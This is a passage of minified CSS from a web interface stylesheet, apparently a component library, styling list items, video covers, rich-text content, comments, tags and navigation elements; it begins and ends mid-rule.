#eee;border-radius:.15rem;padding:.5rem .5rem .5rem 2.5rem;overflow:hidden;margin:0 0 .5rem 0;display:block}.ub-list .body .item-h:hover,.ub-list-items .item-h:hover{border-color:#ccc}.ub-list .body .item-h .icon,.ub-list-items .item-h .icon{float:left;margin:0 0 0 -2rem}.ub-list .body .item-h .icon img,.ub-list-items .item-h .icon img{height:1.5rem;width:1.5rem;border:none}.ub-list .body .item-h .icon i,.ub-list-items .item-h .icon i{display:block;width:1.5rem;height:1.5rem;line-height:1.5rem;text-align:center;font-size:var(--font-size-large);color:#c4cfdb}.ub-list .body .item-h .title,.ub-list-items .item-h .title{display:block;color:var(--color-text);font-size:var(--font-size);line-height:1.5rem;height:1.5rem}.ub-list .body .item-h .title:hover,.ub-list-items .item-h .title:hover{color:#111}.ub-list .body .item-i,.ub-list-items .item-i{border-radius:.25rem;padding:.5rem .5rem .5rem 2.5rem;overflow:hidden;margin:0 0 .5rem 0;display:block;background-color:#fff}.ub-list .body .item-i:hover,.ub-list-items .item-i:hover{box-shadow:0 1px 1px 0 rgba(0,0,0,.05)}.ub-list .body .item-i:hover .title,.ub-list-items .item-i:hover .title{color:var(--color-primary)}.ub-list .body .item-i .right,.ub-list-items .item-i .right{float:right;color:var(--color-muted);padding-left:1rem}.ub-list .body .item-i .icon,.ub-list-items .item-i .icon{float:left;margin:.25rem 0 0 -2rem;width:1.5rem;border-radius:.25rem}.ub-list .body .item-i .icon img,.ub-list-items .item-i .icon img{height:1.5rem;width:1.5rem;border:none}.ub-list .body .item-i .icon i,.ub-list-items .item-i .icon i{display:block;width:1.5rem;height:1.5rem;line-height:1.5rem;text-align:center;font-size:var(--font-size-large);color:#c4cfdb}.ub-list .body .item-i .title,.ub-list-items .item-i .title{display:block;color:var(--color-text);font-size:var(--font-size);line-height:1rem;height:1rem;overflow:hidden;text-overflow:ellipsis}.ub-list .body .item-i .title:hover,.ub-list-items .item-i .title:hover{color:#111}.ub-list .body .item-i .desc,.ub-list-items .item-i .desc{color:#c4cfdb;font-size:.65rem;line-height:1rem;height:1rem;overflow:hidden;display:block;text-overflow:ellipsis}.ub-list .body .item-j,.ub-list-items .item-j{border:.05rem solid #eee;border-radius:.15rem;padding:.5rem;overflow:hidden;margin:0 0 .5rem 0;display:block;color:#c4cfdb}.ub-list .body .item-j:hover,.ub-list-items .item-j:hover{border-color:#ccc}.ub-list .body .item-j .status,.ub-list-items .item-j .status{float:right;line-height:1rem;color:#c4cfdb}.ub-list .body .item-j .title,.ub-list-items .item-j .title{display:block;color:var(--color-text);font-size:var(--font-size);line-height:1rem;height:1rem}.ub-list .body .item-j .title:hover,.ub-list-items .item-j .title:hover{color:#111}.ub-list .body .item-j .attr,.ub-list-items .item-j .attr{padding:.5rem 0 0 0;font-size:var(--font-size)}.ub-list .body .item-j .attr .line,.ub-list-items .item-j .attr .line{line-height:.975rem}.ub-list .body .item-k,.ub-list-items .item-k{padding:.5rem .5rem .5rem 10.5rem;overflow:hidden;border-radius:.25rem;background:var(--color-content-bg)}.ub-list .body .item-k.item-k-a,.ub-list-items .item-k.item-k-a{padding:.5rem .5rem .5rem 4rem}.ub-list .body .item-k.item-k-a .image,.ub-list-items .item-k.item-k-a .image{width:3rem;margin-left:-3.5rem;border-radius:50%}.ub-list .body .item-k.item-k-a .image .cover,.ub-list-items .item-k.item-k-a .image .cover{border-radius:50%;box-shadow:0 0 1px #c4cfdb}.ub-list .body .item-k.item-k-a .info,.ub-list-items .item-k.item-k-a .info{padding-top:.5rem}.ub-list .body .item-k.item-k-b,.ub-list-items .item-k.item-k-b{padding:.25rem .25rem .25rem 3rem}.ub-list .body .item-k.item-k-b .image,.ub-list-items .item-k.item-k-b .image{width:2rem;margin-left:-2.5rem}.ub-list .body .item-k.item-k-b .image .cover,.ub-list-items .item-k.item-k-b .image .cover{box-shadow:0 0 1px #c4cfdb}.ub-list .body .item-k.item-k-b .title,.ub-list-items .item-k.item-k-b .title{font-size:var(--font-size);padding:.25rem 0;display:block;padding:.5rem 0;line-height:1rem}.ub-list .body .item-k.item-k-b .right,.ub-list-items .item-k.item-k-b .right{padding:.5rem .25rem}.ub-list .body .item-k:hover .image .cover,.ub-list-items .item-k:hover .image .cover{transform:scale(1.1)}.ub-list .body .item-k:hover .title,.ub-list-items .item-k:hover .title{color:var(--color-primary)}.ub-list .body .item-k .right,.ub-list-items .item-k .right{float:right}.ub-list .body .item-k .image,.ub-list-items .item-k .image{width:9rem;float:left;margin-left:-10rem;display:block;overflow:hidden;border-radius:.25rem}.ub-list .body .item-k .image .cover,.ub-list-items .item-k .image .cover{border-radius:.25rem;transition:transform .6s ease-in-out}.ub-list .body .item-k .title,.ub-list-items .item-k .title{font-size:var(--font-size-large);color:var(--color-text);line-height:1.2;display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.ub-list .body .item-k .summary,.ub-list-items .item-k .summary{color:var(--color-tertiary);font-size:var(--font-size);padding:.5rem 0 0 0;height:3.425rem;line-height:.975rem;display:block;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box}.ub-list .body .item-k .info,.ub-list-items .item-k .info{color:var(--color-tertiary);font-size:var(--font-size);padding:1rem 0 0 0;overflow:hidden;display:block}.ub-list .body .item-k .info .left,.ub-list-items .item-k .info .left{float:left}.ub-list .body .item-k .info .right,.ub-list-items .item-k .info .right{float:right}.ub-list .body .item-k .info a,.ub-list-items .item-k .info a{color:var(--color-tertiary)}.ub-list .body .item-k .info a:hover,.ub-list-items .item-k .info a:hover{text-decoration:underline}.ub-list .body .item-l,.ub-list-items .item-l{line-height:2em;display:block;position:relative;height:1.5rem;overflow:hidden;padding-left:2rem;padding-right:7em;box-sizing:content-box}.ub-list .body .item-l .seq,.ub-list-items .item-l .seq{position:absolute;width:1rem;height:1rem;left:0;top:.25em;background:#fbe6e6;cursor:pointer;line-height:1rem;text-align:center;color:#d22525;display:block}.ub-list .body .item-l .right,.ub-list-items .item-l .right{position:absolute;right:0;top:0;color:var(--color-text);width:6em;text-align:center;background:#f9f9f9}.ub-list .body .item-l .title,.ub-list-items .item-l .title{color:var(--color-primary);white-space:nowrap;text-overflow:ellipsis;display:block;height:1rem;overflow:hidden}.ub-list .body .item-m,.ub-list-items .item-m{color:#c4cfdb;background-color:#f6f6f6;height:1.5rem;line-height:1.5rem;overflow:hidden;padding:0 .2rem;display:-moz-box;white-space:nowrap;text-overflow:ellipsis;display:block;margin:.1rem -.15rem;border-radius:3px}.ub-list .body .item-m:hover,.ub-list-items .item-m:hover{background:var(--color-primary);color:#fff}.ub-list .body .item-n,.ub-list-items .item-n{margin-bottom:1rem;transition:all .3s ease-in-out}.ub-list .body .item-n:hover,.ub-list-items .item-n:hover{transform:translateY(-.25rem);background:var(--color-content-bg);box-shadow:0 0 .5rem rgba(0,0,0,.1)}.ub-list .body .item-n .image .cover,.ub-list-items .item-n .image .cover{border-radius:.1rem}.ub-list .body .item-n .text .cover,.ub-list-items .item-n .text .cover{display:flex;align-items:center;justify-content:center;border-radius:.1rem}.ub-list .body .item-n .text .cover .content,.ub-list-items .item-n .text .cover .content{color:#111;text-shadow:0 0 10px #eee;font-size:1rem}.ub-list .body .item-o,.ub-list-items .item-o{background:#fff;margin-bottom:.5rem;border-radius:3px}.ub-list .body .item-o:hover .image .cover,.ub-list-items .item-o:hover .image .cover{transform:scale(1.1);transition:all .6s}.ub-list .body .item-o .image,.ub-list-items .item-o .image{display:block;background:#fff;overflow:hidden}.ub-list .body .item-o .title,.ub-list-items .item-o .title{font-size:var(--font-size-large);display:block;color:var(--color-primary);border-top:.25rem solid var(--color-primary);background:#fff;line-height:2rem;padding:0 1rem;position:relative}.ub-list .body .item-o .title:after,.ub-list-items .item-o .title:after{content:'>';display:block;transform:scaleX(.6);font-weight:700;position:absolute;right:1rem;top:0;height:2rem;font-size:var(--font-size-large)}.ub-list .body .item-p,.ub-list-items .item-p{border-radius:.25rem;margin-bottom:.5rem;background:#fff;padding:0 0 1rem 0;box-shadow:0 1px 1px 0 rgba(0,0,0,.05)}.ub-list .body .item-p:hover .image .cover,.ub-list-items .item-p:hover .image .cover{transform:scale(1.1)}.ub-list .body .item-p .image,.ub-list-items .item-p .image{display:block;overflow:hidden;border-radius:.25rem .25rem 0 0}.ub-list .body .item-p .image .cover,.ub-list-items .item-p .image .cover{border-radius:.2rem .2rem 0 0;transition:transform .6s}.ub-list .body .item-p .title,.ub-list-items .item-p .title{font-size:var(--font-size);text-align:center;padding:.5rem;display:block;color:var(--color-text);height:2rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ub-list .body .item-p .title:hover,.ub-list-items .item-p .title:hover{color:var(--color-primary)}.ub-list .body .item-p .summary,.ub-list-items .item-p .summary{display:block;color:#c4cfdb;text-align:center;height:1rem;line-height:1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .5rem;cursor:default}.ub-list .body .item-p .summary.line2,.ub-list-items .item-p .summary.line2{height:2rem;white-space:normal;-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box}.ub-list .body .item-video,.ub-list-items .item-video{position:relative;display:block;margin:.5rem;border-radius:.15rem}.ub-list .body .item-video img,.ub-list-items .item-video img{width:100%}.ub-list .body .item-video .mask,.ub-list-items .item-video .mask{border-radius:.15rem;position:absolute;background:rgba(0,0,0,.2);text-align:center;left:0;right:0;bottom:0;top:0;color:#fff;font-size:3rem}.ub-list .body .item-video .mask .box,.ub-list-items .item-video .mask .box{display:table;height:100%;width:100%}.ub-list .body .item-video .mask .box i,.ub-list-items .item-video .mask .box i{vertical-align:middle;display:table-cell}.ub-list .body .item-video-cover,.ub-list-items .item-video-cover{background-color:var(--color-content-bg);margin:0 0 .5rem 0;border-radius:var(--size-radius);overflow:hidden;transition:box-shadow .3s}.ub-list .body .item-video-cover.vertical .cover:after,.ub-list-items .item-video-cover.vertical .cover:after{margin-top:151%}.ub-list .body .item-video-cover:hover,.ub-list-items .item-video-cover:hover{box-shadow:0 1px 1px 0 rgba(0,0,0,.05)}.ub-list .body .item-video-cover:hover .cover,.ub-list-items .item-video-cover:hover .cover{transform:scale(1.05)}.ub-list .body .item-video-cover:hover .cover .mask-text,.ub-list-items .item-video-cover:hover .cover .mask-text{transform:scale(.95)}.ub-list .body .item-video-cover:hover .title,.ub-list-items .item-video-cover:hover .title{color:var(--color-primary)}.ub-list .body .item-video-cover .cover,.ub-list-items .item-video-cover .cover{display:block;overflow:hidden;background:no-repeat center;background-size:cover;border-radius:var(--size-radius) var(--size-radius) 0 0;transition:transform .3s ease-in-out;position:relative}.ub-list .body .item-video-cover .cover:after,.ub-list-items .item-video-cover .cover:after{content:'';display:block;margin-top:66%}.ub-list .body .item-video-cover .cover .mask-text,.ub-list-items .item-video-cover .cover .mask-text{position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.1);padding:.25rem;color:#fff;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:all .3s}.ub-list .body .item-video-cover .title,.ub-list-items .item-video-cover .title{line-height:1rem;height:1.5rem;overflow:hidden;display:block;color:var(--color-text);white-space:nowrap;text-overflow:ellipsis;width:100%;padding:.25rem .5rem}.ub-list .body .item-video-cover .category,.ub-list-items .item-video-cover .category{padding:.25rem .5rem}.ub-list .body .item-video-cover .category .stat,.ub-list-items .item-video-cover .category .stat{float:right}.ub-list .body .item-video-cover .category .stat a,.ub-list-items .item-video-cover .category .stat a{margin-left:var(--size-margin)}.ub-list .body .item-video-cover .category a,.ub-list-items .item-video-cover .category a{color:var(--color-tertiary)}.ub-list .body .item-video-cover .category a i,.ub-list-items .item-video-cover .category a i{display:inline-block;width:1em;text-align:center}.ub-list .body .item-video-cover .category a:hover,.ub-list-items .item-video-cover .category a:hover{color:var(--color-text)}.ub-list .body .item-video-cover-a,.ub-list-items .item-video-cover-a{padding:var(--size-margin);margin:0 0 .5rem 0}.ub-list .body .item-video-cover-a:hover .cover,.ub-list-items .item-video-cover-a:hover .cover{transform:scale(1.07);transition:all .3s}.ub-list .body .item-video-cover-a .cover,.ub-list-items .item-video-cover-a .cover{display:block;border-radius:var(--size-radius);position:relative}.ub-list .body .item-video-cover-a .cover .time,.ub-list-items .item-video-cover-a .cover .time{position:absolute;display:block;bottom:.5rem;right:1rem;color:#fff;text-shadow:0 0 2px #ccc;font-size:var(--font-size-small)}.ub-list .body .item-video-cover-a .user,.ub-list-items .item-video-cover-a .user{display:block;height:2.2rem;margin-top:-.5rem;margin-left:1rem;position:relative}.ub-list .body .item-video-cover-a .user .avatar,.ub-list-items .item-video-cover-a .user .avatar{width:1.8rem;height:1.8rem;display:inline-block}.ub-list .body .item-video-cover-a .user .avatar .image,.ub-list-items .item-video-cover-a .user .avatar .image{width:1.8rem;height:1.8rem;border:.1rem solid #fff;border-radius:50%}.ub-list .body .item-video-cover-a .user .name,.ub-list-items .item-video-cover-a .user .name{display:inline-block;vertical-align:bottom;color:#1d1d1d}.ub-list .body .item-video-cover-a .title,.ub-list-items .item-video-cover-a .title{line-height:1rem;height:2rem;overflow:hidden;display:block;color:#1d1d1d;text-overflow:ellipsis;width:100%}.ub-list .body .item-video-cover-a .info,.ub-list-items .item-video-cover-a .info{font-size:var(--font-size-small);color:#c4cfdb;padding-top:.5rem}@media screen and (max-width:40rem){.ub-list .body .item-k,.ub-list-items .item-k{padding:.5rem .5rem .5rem 5rem}.ub-list .body .item-k .title,.ub-list-items .item-k .title{font-size:var(--font-size)}.ub-list .body .item-k .image,.ub-list-items .item-k .image{width:4rem;margin-left:-4.5rem}.ub-list .body .item-k .summary,.ub-list-items .item-k .summary{font-size:var(--font-size-small);padding-top:.25rem;height:2rem}}@media screen and (max-width:40rem){.ub-list .body .item-video-cover:hover,.ub-list-items .item-video-cover:hover{transform:none}.ub-list{max-width:100%;overflow:hidden}.ub-list.no-bg .head{padding:.5rem}}.ub-list-pay.disabled .item:hover{border-color:#eee}.ub-list-pay.inlined{background:#f8f8f8;border-radius:.5rem;padding:.5rem}.ub-list-pay.inlined .item{display:inline-block;min-width:8rem;line-height:1.5rem;cursor:default;border:1px solid var(--color-body-line);padding:.3rem .5rem}.ub-list-pay .item{line-height:2.5rem;border:2px solid #eee;padding:0 10px;border-radius:.3rem;text-align:left;color:var(--color-text);display:block;margin-bottom:.5rem}.ub-list-pay .item.active{border-color:var(--color-primary)}.ub-list-pay .item:hover{border-color:var(--color-primary)}.ub-list-pay .item .icon{width:1.5rem;height:1.5rem;vertical-align:middle;margin-right:.2rem}.ub-html{line-height:2;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;overflow:hidden;word-wrap:break-word}.ub-html.lg{font-size:.75rem}.ub-html>:first-child{margin-top:0}.ub-html>p:first-child{margin-top:0}.ub-html>p:last-child{margin-bottom:0}.ub-html p{padding:0;line-height:1.8;word-spacing:.05rem;margin:.5em 0}.ub-html img{max-width:100%}.ub-html img.ub-emotion{height:2;border:none}.ub-html iframe{max-width:100%}.ub-html p.video-player{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.ub-html p.video-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.ub-html video{max-width:100%}.ub-html a{background:0 0}.ub-html hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.ub-html code,.ub-html kbd,.ub-html pre{font-family:"Meiryo UI","YaHei Consolas Hybrid",Consolas,"Malgun Gothic","Segoe UI","Trebuchet MS",Helvetica,monospace,monospace;font-size:1em;white-space:pre;word-spacing:normal;word-wrap:normal;tab-size:4;hyphens:none;text-align:left;line-height:1.8em;padding:1em}.ub-html table{border-spacing:0;max-width:98%;margin:1em 0;box-shadow:0 0 .1rem #ccc;display:table;text-align:left;border:.05rem solid #ddd;border-collapse:collapse;overflow:auto;word-break:keep-all}.ub-html table tr{background-color:#fff;border-top:.05rem solid #ccc}.ub-html table tr tbody{border:0}.ub-html table tr th{font-weight:700;background-color:#f0f0f0;padding:.15rem .3rem;border:.05rem solid #ddd}.ub-html table tr td{padding:.15rem .3rem;border:.05rem solid #ddd}.ub-html>p pre,.ub-html>p svg,.ub-html>p table{-webkit-box-shadow:0 0 .5rem #ccc;-moz-box-shadow:0 0 .5rem #ccc;box-shadow:0 0 .5rem #ccc;margin:1em auto;display:block}.ub-html td,.ub-html th{padding:0}.ub-html *{-moz-box-sizing:border-box;box-sizing:border-box}.ub-html input{font:.65rem/1.4 Helvetica,arial,freesans,clean,sans-serif,"Segoe UI Emoji","Segoe UI Symbol"}.ub-html a{color:#4183c4;text-decoration:none}.ub-html a:active,.ub-html a:hover{text-decoration:underline}.ub-html hr{height:0;margin:.75rem 0;overflow:hidden;background:0 0;border:0;border-bottom:.05rem solid #ddd}.ub-html hr:before{display:table;content:""}.ub-html hr:after{display:table;clear:both;content:""}.ub-html h1,.ub-html h2,.ub-html h3,.ub-html h4,.ub-html h5,.ub-html h6{font-weight:700;margin:1.2em 0 .6em 0;text-align:start}.ub-html h1{font-size:2em;margin:1em 0}.ub-html h2{font-size:1.7em;border-bottom:1px solid #eee;line-height:2em}.ub-html h3{font-size:1.5em}.ub-html h4{font-size:1.25em}.ub-html h5{font-size:1em}.ub-html h6{font-size:.85em}.ub-html blockquote{display:block;font-size:1em;overflow:auto;overflow-scrolling:touch;border-left:3px solid rgba(0,0,0,.4);background:rgba(0,0,0,.05);color:#6a737d;padding-top:.5em;padding-bottom:.5em;padding-left:1em;padding-right:.5em;margin-bottom:1em;margin-top:1em}.ub-html blockquote p{margin:.5em 0}.ub-html ol,.ub-html ul{padding:.5em 0;margin-top:0;margin-bottom:0;padding-left:1.4em}.ub-html ol li{list-style:decimal}.ub-html ul li{list-style:disc}.ub-html ol ol,.ub-html ul ol{list-style-type:lower-roman}.ub-html ol ol ol,.ub-html ol ul ol,.ub-html ul ol ol,.ub-html ul ul ol{list-style-type:lower-alpha}.ub-html dd{margin-left:0}.ub-html code{color:#d63384;word-wrap:break-word;border-radius:.2em;white-space:pre;font-family:"Source Code Pro",monospace;font-size:.9em;padding:.1em .2em}.ub-html code.formula{color:inherit;background-color:inherit;border:inherit;font-size:inherit}.ub-html pre{margin-top:0;margin-bottom:0;font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:.9em}.ub-html pre code{color:inherit;background:0 0;border:none}.ub-scroll-bar-mini::-webkit-scrollbar-track{background-color:#f8f8f8;border:1px solid #eee}.ub-scroll-bar-mini::-webkit-scrollbar{width:2px;height:2px;background-color:#f5f5f5}.ub-scroll-bar-mini::-webkit-scrollbar-thumb{border-radius:2px;background-color:#ccc}.ub-loading{text-align:center;color:#c4cfdb;padding:1rem 0}.ub-empty{text-align:center;color:var(--color-muted);padding:1rem 0}.ub-empty .icon{font-size:3rem;text-align:center;color:var(--color-muted);line-height:3rem}.ub-empty .icon *{font-size:3rem;line-height:3rem}.ub-empty .text{line-height:1.5rem;color:var(--color-muted);padding-top:.5rem}.ub-load-more{text-align:center;color:#c4cfdb;padding:.5rem 0;cursor:pointer;font-size:var(--font-size)}.ub-no-more{text-align:center;color:#c4cfdb;padding:.5rem 0;font-size:var(--font-size)}.ub-text-slash-separate .item{display:inline-block}.ub-text-slash-separate .item:after{content:'/';color:#ccc;display:inline-block;margin:0 .1rem}.ub-text-slash-separate .item:last-child:after{display:none}.ub-placeholder{background:#eee;border-radius:.15rem;width:100%;min-height:1em;text-align:center;color:#c4cfdb}.ub-pair{padding:.5em 0 .5em 5em;line-height:1.5em}.ub-pair .name{float:left;margin-left:-5em;color:#c4cfdb}.ub-icon-text{display:inline-block;white-space:nowrap;padding:0 1rem 0 0}.ub-icon-text .icon{width:1rem;height:1rem;border-radius:50%;display:inline-block;margin:0 .25rem 0 0;white-space:nowrap}.ub-icon-text .text{line-height:1.5rem;text-align:center;display:inline-block;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#333}.ub-tools{text-align:center}.ub-tools .item{display:inline-block;width:3rem;color:#c4cfdb;border-radius:var(--size-radius);text-align:center;padding:.2rem 0}.ub-tools .item:hover{background:#f8f8f8}.ub-tools .item.active{color:var(--color-primary)}.ub-tools .item .icon{display:block;font-size:1.5rem;line-height:1.5rem}.ub-tools .item .text{display:block}.ub-line{height:1px;background:#eee;margin-top:var(--size-margin);margin-bottom:var(--size-margin)}.ub-file-selector .ub-file-selector__action,.ub-file-selector .ub-file-selector__close,.ub-file-selector .ub-file-selector__value{display:inline-block;cursor:default;position:relative;border-radius:.2rem;line-height:1.4rem;height:1.4rem;vertical-align:bottom}.ub-file-selector .ub-file-selector__action.hidden,.ub-file-selector .ub-file-selector__close.hidden,.ub-file-selector .ub-file-selector__value.hidden{overflow:hidden;width:0;height:0;position:absolute;border:0}.ub-file-selector .ub-file-selector__item{margin-bottom:.2rem}.ub-file-selector .ub-file-selector__item.hidden{display:none}.ub-file-selector .ub-file-selector__value{border:.05rem solid #eee;padding:0 .5rem;background:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ub-file-selector .ub-file-selector__close{cursor:pointer}@media print{.ub-print-hidden{display:none}}.ub-cover,.ub-cover-1-1,.ub-cover-1-2,.ub-cover-1-3,.ub-cover-1-4,.ub-cover-2-1,.ub-cover-2-3,.ub-cover-3-1,.ub-cover-3-2,.ub-cover-3-4,.ub-cover-3-5,.ub-cover-4-1,.ub-cover-4-3,.ub-cover-5-3{display:block;overflow:hidden;background-repeat:no-repeat;background-size:cover;background-position:center}.ub-cover-1-1:after,.ub-cover-1-2:after,.ub-cover-1-3:after,.ub-cover-1-4:after,.ub-cover-2-1:after,.ub-cover-2-3:after,.ub-cover-3-1:after,.ub-cover-3-2:after,.ub-cover-3-4:after,.ub-cover-3-5:after,.ub-cover-4-1:after,.ub-cover-4-3:after,.ub-cover-5-3:after,.ub-cover:after{content:'';display:block}.ub-cover-1-1.contain,.ub-cover-1-2.contain,.ub-cover-1-3.contain,.ub-cover-1-4.contain,.ub-cover-2-1.contain,.ub-cover-2-3.contain,.ub-cover-3-1.contain,.ub-cover-3-2.contain,.ub-cover-3-4.contain,.ub-cover-3-5.contain,.ub-cover-4-1.contain,.ub-cover-4-3.contain,.ub-cover-5-3.contain,.ub-cover.contain{background-size:contain}.ub-cover-1-1.circle,.ub-cover-1-2.circle,.ub-cover-1-3.circle,.ub-cover-1-4.circle,.ub-cover-2-1.circle,.ub-cover-2-3.circle,.ub-cover-3-1.circle,.ub-cover-3-2.circle,.ub-cover-3-4.circle,.ub-cover-3-5.circle,.ub-cover-4-1.circle,.ub-cover-4-3.circle,.ub-cover-5-3.circle,.ub-cover.circle{border-radius:50%}.ub-cover-1-1:after{margin-top:100%}.ub-cover-3-1:after{margin-top:33.33%}.ub-cover-1-3:after{margin-top:300%}.ub-cover-4-1:after{margin-top:25%}.ub-cover-1-4:after{margin-top:400%}.ub-cover-4-3:after{margin-top:75%}.ub-cover-3-4:after{margin-top:133.33%}.ub-cover-3-2:after{margin-top:66.66%}.ub-cover-2-3:after{margin-top:150%}.ub-cover-2-1:after{margin-top:50%}.ub-cover-1-2:after{margin-top:200%}.ub-cover-5-3:after{margin-top:60%}.ub-cover-3-5:after{margin-top:166.66%}.ub-cover-5-4:after{margin-top:80%}.ub-cover-4-5:after{margin-top:125%}.ub-cover-6-5:after{margin-top:80%}.ub-cover-5-6:after{margin-top:120%}.ub-cover-7-6:after{margin-top:85.7%}.ub-cover-6-7:after{margin-top:116.66%}.ub-comment-list .comment-item{padding-left:2.25rem}.ub-comment-list .comment-item:hover>.comment-foot .action{display:block}.ub-comment-list .comment-item .comment-head{position:relative}.ub-comment-list .comment-item .comment-head .user-avatar{width:1.8rem;height:1.8rem;display:block;position:absolute;left:-2.25rem;top:.25rem}.ub-comment-list .comment-item .comment-head .user-avatar .image{width:1.8rem;height:1.8rem;border:1px solid #fff;border-radius:50%}.ub-comment-list .comment-item .comment-head .user-name{display:inline-block;color:var(--color-text)}.ub-comment-list .comment-item .comment-head .time{display:inline-block;color:#c4cfdb;margin-left:1rem}.ub-comment-list .comment-item .comment-body{padding-top:.75rem}.ub-comment-list .comment-item .comment-body .content{color:var(--color-text)}.ub-comment-list .comment-item .comment-foot{padding-top:.75rem;overflow:hidden;border-bottom:1px solid #e8e8e8;margin-bottom:1rem;padding-bottom:1rem}.ub-comment-list .comment-item .comment-foot .action{float:right;display:none}.ub-comment-list .comment-item .comment-foot .action .item{margin:0 0 0 1rem}.ub-comment-list .comment-item .comment-foot .item{color:#c4cfdb;display:inline-block;margin:0 1rem 0 0}.ub-comment-editor-box{padding-left:2.5rem;position:relative;padding-top:1rem}.ub-comment-editor-box .user-avatar{width:1.8rem;height:1.8rem;display:block;position:absolute;left:0;top:1rem}.ub-comment-editor-box .user-avatar .image{width:1.8rem;height:1.8rem;border:1px solid #fff;border-radius:50%}.ub-comment-editor-box .submit{padding-top:.5rem}@media screen and (max-width:40rem){.ub-comment-list .comment-item{padding-left:2.25rem}.ub-comment-list .comment-item>.comment-foot .action{display:block}}.ub-tag{display:inline-block;padding:.2rem .35rem;font-size:.65rem;height:1.2rem;line-height:.8rem;color:var(--color-text);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:50rem;cursor:default;background-color:rgba(0,0,0,.04)}.ub-tag.sm{font-size:.5rem;height:1rem;line-height:.6rem}.ub-tag.lg{font-size:.8rem;height:1.4rem;line-height:1rem;padding:.2rem .5rem}.ub-tag.danger{color:var(--color-danger);background-color:#fff2f0}.ub-tag.warning{color:var(--color-warning);background-color:#fff2f0}.ub-tag.success{color:var(--color-success);background-color:#f6ffed}.ub-tag.primary{color:var(--color-primary)}.ub-tag.info{background-color:#e6f4ff;color:#1677ff}.ub-nav-header{font-size:1.5rem;font-weight:700;padding:2rem 0;text-align:center;opacity:.9}.ub-nav-header-sub{opacity:.5;text-align:center;font-size:1rem;margin-top:-3rem;padding:2rem 0}@media screen and (max-width:40rem){.ub-nav-header{padding:1rem 0;font-size:var(--font-size-large)}.ub-nav-header-sub{margin-top:-2rem;padding:1rem 0;font-size:var(--font-size)}}.ub-dropdown{position:relative;display:inline-block;cursor:pointer}.ub-dropdown:hover .ub-dropdown-list{display:block}.ub-dropdown .ub-dropdown-list{display:none;position:absolute;left:0;top:100%;background:#fff;box-shadow:0 0 1px #c4cfdb;border-radius:.2rem;z-index:1000}.ub-dropdown .ub-dropdown-list .ub-dropdown-list-item{display:block;color:var(--color-text);padding:0 .5rem;line-height:1.5rem;margin:0;white-space:nowrap}.ub-dropdown .ub-dropdown-list .ub-dropdown-list-item:hover{color:var(--color-primary);background:#eee}.ub-breadcrumb{min-height:2rem;padding:.5rem 0;white-space:nowrap;overflow:auto}.ub-breadcrumb .text,.ub-breadcrumb span{color:var(--color-tertiary)}.ub-breadcrumb .text.active,.ub-breadcrumb span.active{color:var(--color-primary)}.ub-breadcrumb .item,.ub-breadcrumb a{color:var(--color-tertiary);display:inline-block;padding-right:.5rem;line-height:1rem}.ub-breadcrumb .item:after,.ub-breadcrumb a:after{content:'/';display:inline-block;margin-left:.5rem;color:var(--color-tertiary-light)}.ub-breadcrumb .item:last-child:after,.ub-breadcrumb a:last-child:after{display:none}.ub-breadcrumb .item.active,.ub-breadcrumb a.active{color:var(--color-primary)}.ub-nav{padding:var(--size-margin);background:#fff;border-radius:var(--size-radius);position:relative}.ub-nav .tag-label{position:absolute;left:var(--size-margin);top:var(--size-margin);line-height:1rem;padding:.1rem .4rem;margin:0 .25rem 0 0;color:var(--color-primary)}.ub-nav .tag-value{padding-left:4em}.ub-nav .tag-value .tag-item{display:inline-block;position:relative;border:1px solid #eee;border-radius:.8rem;line-height:1rem;padding:.1rem .5rem;margin:0 .25rem 0 0;cursor:default}.ub-nav .tag-value .tag-item:hover .close{display:block}.ub-nav .tag-value .tag-item .close{padding:0;margin:0;font-size:.4rem;position:absolute;width:.7rem;height:.7rem;text-align:center;line-height:.7rem;top:-.3rem;right:-.3rem;background:rgba(0,0,0,.5);color:#fff;border-radius:50%;display:none}.ub-nav .nav-right{float:right}.ub-nav .nav-right .item{margin-right:0}.ub-nav .nav-right .item.active{background:0 0;color:var(--color-primary)}.ub-nav .item,.ub-nav a{display:inline-block;color:var(--color-text);border-radius:.8rem;line-height:1rem;padding:.25rem .4rem;margin:0 .25rem 0 0}.ub-nav .item:hover,.ub-nav a:hover{color:var(--color-primary)}.ub-nav .item.active,.ub-nav a.active{background:var(--color-primary);color:#fff}.ub-nav-group{background:var(--color-content-bg);border-radius:var(--size-radius)}.ub-nav-group.bare .group{padding-left:0}.ub-nav-group.flat .group{padding:0}.ub-nav-group.flat .group .label{position:static;width:auto;text-align:left;padding:.5rem .5rem 0 .5rem}.ub-nav-group.flat .group .label .text{position:static;margin:0}.ub-nav-group.flat .group .items{position:static}.ub-nav-group .group{background:var(--color-content-bg);position:relative;padding-left:4rem;overflow:hidden;min-height:2rem;border-radius:var(--size-radius)}.ub-nav-group .group .label{width:4rem;background:#fff;position:absolute;top:0;left:0;height:100%;text-align:center}.ub-nav-group .group .label .text{width:100%;position:absolute;left:50%;top:50%;margin-left:-50%;height:1rem;margin-top:-.5rem;font-size:var(--font-size,.65rem)}.ub-nav-group .group .items{padding:.5rem .5rem .25rem .5rem;border-bottom:1px solid var(--color-body-bg)}.ub-nav-group .group .items .item,.ub-nav-group .group .items a{display:inline-block;color:var(--color-text);line-height:1rem;padding:.25rem .4rem;margin:0 .15rem .15rem 0;border-radius:.8rem;text-align:center;background:#f8f8f8}.ub-nav-group .group .items .item:hover,.ub-nav-group .group .items a:hover{color:var(--color-primary)}.ub-nav-group .group .items .item.active,.ub-nav-group .group .items a.active{background:var(--color-primary);color:#fff}@media screen and (max-width:40rem){.ub-nav-group .group{padding:0}.ub-nav-group .group 